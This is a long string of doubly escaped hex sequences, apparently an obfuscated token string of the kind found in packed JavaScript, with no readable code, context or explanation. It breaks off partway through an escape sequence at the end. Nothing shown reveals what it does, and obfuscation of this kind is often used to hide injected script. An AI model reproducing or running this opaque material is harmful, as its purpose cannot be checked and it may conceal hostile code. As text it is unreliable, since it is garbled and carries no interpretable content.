d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6